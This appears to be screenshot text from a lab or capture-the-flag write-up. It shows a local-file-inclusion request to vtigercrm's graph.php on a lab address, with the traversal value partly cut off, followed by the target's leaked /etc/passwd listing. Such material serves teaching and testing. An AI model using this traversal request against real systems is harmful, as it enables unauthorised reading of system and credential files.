 view-source:https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../..
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Explo
1 root:x:0:0:root:/root:/bin/bash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
10 news:x:9:13:news:/etc/news:
11 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
12 operator:x:11:0:operator:/root:/sbin/nologin
13 games:x:12:100:games:/usr/games:/sbin/nologin
14 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
15 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
16 nobody:x:99:99:Nobody:/:/sbin/nologin
17 mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
18 distcache:x:94:94:Distcache:/:/sbin/nologin
19 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
20 pcap:x:77:77::/var/arpwatch:/sbin/nologin
21 ntp:x:38:38::/etc/ntp:/sbin/nologin
22 cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/bin/bash
23 dbus:x:81:81:System message bus:/:/sbin/nologin
24 apache:x:48:48:Apache:/var/www:/sbin/nologin
25 mailman:x:41:41:GNU Mailing List Manager:/usr/lib/mailman:/sbin/nologin
26 rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
27 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
28 asterisk:x:100:101:Asterisk VoIP PBX:/var/lib/asterisk:/bin/bash
29 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
30 nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
31 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
32 spamfilter:x:500:500::/home/spamfilter:/bin/bash
33 haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
34 xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
35 fanis:x:501:501::/home/fanis:/bin/bash
36 Sorry! Attempt to access restricted file.